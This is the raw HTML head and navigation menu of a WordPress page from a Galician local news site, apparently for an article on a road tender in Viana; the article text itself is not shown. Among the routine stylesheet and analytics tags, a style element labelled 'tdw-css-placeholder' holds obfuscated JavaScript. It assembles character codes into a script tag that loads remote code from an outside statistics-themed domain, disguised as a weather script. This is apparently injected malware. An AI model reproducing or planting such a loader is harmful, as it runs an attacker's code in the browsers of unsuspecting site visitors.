<script id="valde-ready" src="[data-uri]" defer></script> <link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c0f3ab36226833ff6b04f1e3832aa5a7.css?ver=aa5a7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/posts/28824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.valdeorrasdecerca.com/?p=28824' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fla-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fla-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana%2F&#038;format=xml" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-28824 single-format-standard wp-theme-Newspaper td-standard-pack la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">8</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">miércoles, enero 21, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
